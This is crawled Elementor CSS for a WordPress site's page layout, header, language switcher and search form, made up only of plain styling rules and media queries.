.elementor-element.elementor-element-a4c01bf img{height:14px;}.elementor-36491 .elementor-element.elementor-element-d776128{width:30%;}.elementor-36491 .elementor-element.elementor-element-65f0242 img{height:25px;}.elementor-36491 .elementor-element.elementor-element-eb0068b{width:30%;}.elementor-36491 .elementor-element.elementor-element-168b734{width:40%;}.elementor-36491 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-c287f78{width:60%;}.elementor-36491 .elementor-element.elementor-element-d7113f4{width:40%;}.elementor-36491 .elementor-element.elementor-element-48605a6{text-align:left;}.elementor-36491 .elementor-element.elementor-element-48605a6 img{height:7px;}.elementor-36491 .elementor-element.elementor-element-03b6693{width:30%;}.elementor-36491 .elementor-element.elementor-element-583d21d{text-align:left;}.elementor-36491 .elementor-element.elementor-element-583d21d img{height:8px;}.elementor-36491 .elementor-element.elementor-element-95ab696{width:30%;}.elementor-36491 .elementor-element.elementor-element-24a2fed img{height:14px;}.elementor-36491 .elementor-element.elementor-element-95e5be5{width:50%;}.elementor-36491 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-d95070a{width:50%;}.elementor-36491 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-7afa2e2{width:50%;}.elementor-36491 .elementor-element.elementor-element-0482fbb{text-align:left;}.elementor-36491 .elementor-element.elementor-element-0482fbb img{height:11px;}.elementor-36491 .elementor-element.elementor-element-6d80682{width:50%;}.elementor-36491 .elementor-element.elementor-element-c1da035{text-align:left;}.elementor-36491 .elementor-element.elementor-element-c1da035 img{height:7px;}}@media(min-width:768px){.elementor-36491 .elementor-element.elementor-element-dcfcf9d{width:47%;}.elementor-36491 .elementor-element.elementor-element-dbb07ec{width:37.666%;}.elementor-36491 .elementor-element.elementor-element-1fcd9b9{width:15%;}.elementor-36491 .elementor-element.elementor-element-b8a4626{width:40%;}.elementor-36491 .elementor-element.elementor-element-9a9fbef{width:20%;}.elementor-36491 .elementor-element.elementor-element-e0ae3bc{width:12%;}.elementor-36491 .elementor-element.elementor-element-17ea26d{width:28%;}.elementor-36491 .elementor-element.elementor-element-b0bd76a{width:40%;}.elementor-36491 .elementor-element.elementor-element-78ed830{width:20%;}.elementor-36491 .elementor-element.elementor-element-c8756f7{width:20%;}.elementor-36491 .elementor-element.elementor-element-d0eacf8{width:20%;}.elementor-36491 .elementor-element.elementor-element-e2112bb{width:23%;}.elementor-36491 .elementor-element.elementor-element-c45c1e1{width:20%;}.elementor-36491 .elementor-element.elementor-element-f279b41{width:20%;}.elementor-36491 .elementor-element.elementor-element-ca8ce49{width:17%;}.elementor-36491 .elementor-element.elementor-element-612231c{width:23%;}.elementor-36491 .elementor-element.elementor-element-950c380{width:20%;}.elementor-36491 .elementor-element.elementor-element-59329d2{width:20%;}.elementor-36491 .elementor-element.elementor-element-bf5a8ed{width:17%;}.elementor-36491 .elementor-element.elementor-element-58be81b{width:23%;}.elementor-36491 .elementor-element.elementor-element-10eca04{width:20%;}.elementor-36491 .elementor-element.elementor-element-92a2acd{width:20%;}.elementor-36491 .elementor-element.elementor-element-7069d07{width:17%;}.elementor-36491 .elementor-element.elementor-element-8553ef5{width:23%;}.elementor-36491 .elementor-element.elementor-element-f15b327{width:20%;}.elementor-36491 .elementor-element.elementor-element-0a47193{width:20%;}.elementor-36491 .elementor-element.elementor-element-7994598{width:17%;}.elementor-36491 .elementor-element.elementor-element-9cd6bf2{width:30%;}.elementor-36491 .elementor-element.elementor-element-319d1d1{width:60%;}.elementor-36491 .elementor-element.elementor-element-35a8e82{width:40%;}.elementor-36491 .elementor-element.elementor-element-d776128{width:30%;}.elementor-36491 .elementor-element.elementor-element-eb0068b{width:29.666%;}.elementor-36491 .elementor-element.elementor-element-168b734{width:30%;}.elementor-36491 .elementor-element.elementor-element-c287f78{width:60%;}.elementor-36491 .elementor-element.elementor-element-d7113f4{width:40%;}.elementor-36491 .elementor-element.elementor-element-03b6693{width:30%;}.elementor-36491 .elementor-element.elementor-element-95ab696{width:29.666%;}.elementor-36491 .elementor-element.elementor-element-95e5be5{width:50%;}.elementor-36491 .elementor-element.elementor-element-d95070a{width:50%;}.elementor-36491 .elementor-element.elementor-element-7afa2e2{width:50%;}.elementor-36491 .elementor-element.elementor-element-6d80682{width:50%;}}@media(min-width:1919px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36491 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758
body_size: 1858
content:
.elementor-2321 .elementor-element.elementor-element-490dadc1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2321 .elementor-element.elementor-element-490dadc1 > .elementor-container{min-height:50px;}.elementor-2321 .elementor-element.elementor-element-2ae21ffb.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2321 .elementor-element.elementor-element-2ae21ffb > .elementor-element-populated{padding:0px 0px 0px 12px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2321 .elementor-element.elementor-element-15fc38bc{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-2321 .elementor-element.elementor-element-b4a1472{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-2321 .elementor-element.elementor-element-5f62c311{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-2321 .elementor-element.elementor-element-2de0888{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2321 .elementor-element.elementor-element-f89ed4c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41{width:auto;max-width:auto;}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-32de66ea{width:auto;max-width:auto;text-align:right;}.elementor-2321 .elementor-element.elementor-element-32de66ea > .elementor-widget-container{padding:0px 10px 10px 10px;}.elementor-2321 .elementor-element.elementor-element-17211934{--spacer-size:100px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );background-color:var( --e-global-color-secondary );}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__container{min-height:0px;}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__submit{min-width:0px;}body:not(.rtl) .elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon{padding-left:calc(0px / 3);}body.rtl .elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon{padding-right:calc(0px / 3);}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__input, .elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(0px / 3);padding-right:calc(0px / 3);}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon{--e-search-form-icon-size-minimal:0px;}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__input,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-2321 .elementor-element.elementor-element-866f3b2:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-2715855 );border-radius:3px;}.elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-2715855 );border-radius:3px;}.elementor-2321 .elementor-element.elementor-element-866f3b2:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}#elementor-popup-modal-2321 .dialog-widget-content{animation-duration:0.5s;background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}#elementor-popup-modal-2321 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-2321{justify-content:flex-start;align-items:flex-start;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-2321 .elementor-element.elementor-element-2ae21ffb{width:50%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-f89ed4c{width:50%;}.elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(min-width:768px){.elementor-2321 .elementor-element.elementor-element-2ae21ffb{width:60%;}.elementor-2321 .elementor-element.elementor-element-69408327{width:19.664%;}.elementor-2321 .elementor-element.elementor-element-f89ed4c{width:20%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}/* Start custom CSS for section, class: .elementor-element-490dadc1 */.elementor-2321 .elementor-element.elementor-element-490dadc1 {height:50px;}/* End custom CSS */
/* Start custom CSS for search-form, class: .elementor-element-866f3b2 */.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__input::placeholder {
    opacity: 1;
}/* End custom CSS */